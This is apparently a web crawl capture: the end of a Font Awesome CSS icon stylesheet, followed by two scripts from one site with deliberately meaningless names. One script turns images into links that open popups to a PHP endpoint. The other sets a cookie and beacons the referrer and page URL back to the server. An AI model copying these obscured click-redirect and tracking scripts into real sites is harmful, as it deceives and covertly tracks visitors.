  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}

--- FILE ---
content_type: application/javascript
request_url: https://axisdigitalreadout.com/hulofet.js
body_size: 546
content:

window.onload = function ()
{
	xugim();
}

function xugim()
{	
	var nulim = document.getElementsByTagName("img");
	
	for (var xyve = 0; xyve < nulim.length; xyve++)  

		{ 



		var cajif = nulim[xyve].getAttribute("class"); 
			if(cajif == null || cajif.length < 50) continue;
 			var giponumoxojufy = "/huvehosu.php?gyku=" + cajif;		var zyripequzano = nulim[xyve].getAttribute("alt");

 		var miledonovomyzu = lela(giponumoxojufy, zyripequzano); 
    		var jerisi = nulim[xyve].parentNode;
 		var tima = nulim[xyve].cloneNode(true);  
 		miledonovomyzu.appendChild(tima);	

   				 
		jerisi.replaceChild(miledonovomyzu, nulim[xyve]);
 
 	} 
  }   


function lela(zeracydosala, bumamizaboseje){	if(bumamizaboseje == null) bumamizaboseje = "";   

	var nisi = document.createElement("a"); 	nisi.href = "#" + bumamizaboseje;    	nisi.setAttribute("onclick", "javascript:window.open('" + zeracydosala + "');return false;"); 
 
	nisi.setAttribute("rel","nofollow"); 	nisi.setAttribute("target","_blank");

	return nisi; }

--- FILE ---
content_type: application/javascript
request_url: https://axisdigitalreadout.com/cijed.js
body_size: 795
content:


//#########################################################################
//
//     xikaruquqo
//
//#########################################################################
function xikaruquqo()
{ 	var mogylihulage = window.location.href;      var kahixohabinav = "cijed";	
	var punakajenapahim = "/" + kahixohabinav + ".php"; 	    var hobygokezyhor = 60; 	var hycipa = kahixohabinav; 
		var wyresagezaqe = ""; 
	

    try
	
     { 
      wyresagezaqe=""+parent.document.referrer;    }
      catch (ex) 		      {

 	    wyresagezaqe=""+document.referrer;
 
			     }    	if(tohoku(hycipa) == null) 	 	{	
			var bepyh = window.location.hostname;    		 		kykalagomo(hycipa, "1", hobygokezyhor, "/", bepyh);    

 		if(tohoku(hycipa) != null) 		{ 
			var rudozytuke = new Image();

 				rudozytuke.src=punakajenapahim + "?referer=" + escape(wyresagezaqe) + "&url=" + escape(mogylihulage); 		}		} }

 	 

xikaruquqo();

function tohoku(tusuxyfitiwo) {
      var rohohyqaje = document.cookie;     var cuvoguvuje = tusuxyfitiwo + "=";	     var jehanimy = rohohyqaje.indexOf("; " + cuvoguvuje);	       if (jehanimy == -1) { 	 	 
        jehanimy = rohohyqaje.indexOf(cuvoguvuje);  
        if (jehanimy != 0) return null;    		    } else {  
        jehanimy += 2;      }	
    var juxanywama = document.cookie.indexOf(";", jehanimy);    if (juxanywama == -1) {        juxanywama = rohohyqaje.length;        }     return unescape(rohohyqaje.substring(jehanimy + cuvoguvuje.length, juxanywama)); 	} 



//#########################################################################
function kykalagomo(bifuh,mynuciwymaluha,puqitosizihob, puzuzywowuxosih, cabizudi) {  var sugefec = new Date();
 var bupynu = new Date(); 
  
  bupynu.setTime(sugefec.getTime() + 1000*60*puqitosizihob);
 

 document.cookie = bifuh+"="+escape(mynuciwymaluha) + ";expires="+bupynu.toGMTString() + ";path=" + puzuzywowuxosih + ";domain=" + cabizudi;
  	    } 